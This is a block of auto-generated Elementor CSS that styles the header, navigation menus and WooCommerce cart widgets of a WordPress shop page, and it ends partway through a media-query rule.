.elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu .elementor-item{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:700;line-height:21px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-7d5d7cd .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-7d5d7cd div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-6626e3b:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-6626e3b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-6626e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-44 .elementor-element.elementor-element-6626e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-f4b296d.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri div{writing-mode:inherit;}.elementor-44 .elementor-element.elementor-element-7ff7622{text-align:center;}.elementor-44 .elementor-element.elementor-element-7ff7622 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > div, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h1, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h2, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h3, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h4, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h5, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > h6, .elementor-44 .elementor-element.elementor-element-7ff7622.ob-harakiri > p{transform:rotate(0deg);}.elementor-44 .elementor-element.elementor-element-7ff7622 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-46ada27.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-46ada27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-44 .elementor-element.elementor-element-46ada27 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-543022e.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-5b67d8dd:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-container{min-height:80px;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-5b67d8dd.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-5b67d8dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-80px;z-index:100;}.elementor-44 .elementor-element.elementor-element-5b67d8dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-6640d596.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 80px;}.elementor-44 .elementor-element.elementor-element-6640d596 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-18f46fbd{text-align:start;}.elementor-44 .elementor-element.elementor-element-18f46fbd img{width:100%;}.elementor-44 .elementor-element.elementor-element-39b07706.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-39b07706 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-secondary );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-secondary );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-secondary );--checkout-button-hover-text-color:var( --e-global-color-secondary );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-113372d );}.elementor-44 .elementor-element.elementor-element-d9c5a73 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-d9c5a73 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );background-color:var( --e-global-color-4f5b425b );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle{color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c1f5acb div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c1f5acb .elementor-menu-toggle:focus{background-color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-44 .elementor-element.elementor-element-2d978c0{width:18.407%;}.elementor-44 .elementor-element.elementor-element-ea1bb82{width:37.941%;}.elementor-44 .elementor-element.elementor-element-aba080b{width:43.318%;}}@media(max-width:1024px){.elementor-44 .elementor-element.elementor-element-ae3eef0{padding:0% 3% 0% 3%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-4843ef8-font-size );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-bc86880{padding:0% 3% 0% 3%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-42266bc-font-size );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-1b5637e{padding:0% 3% 0% 3%;}.elementor-44 .elementor-element.elementor-element-7d5d7cd{--e-nav-menu-horizontal-menu-item-margin:calc( 22px / 2 );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-42266bc-font-size );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-7d5d7cd .elementor-nav-menu--dropdown{border-width:1px 0px 0px 0px;}.elementor-44 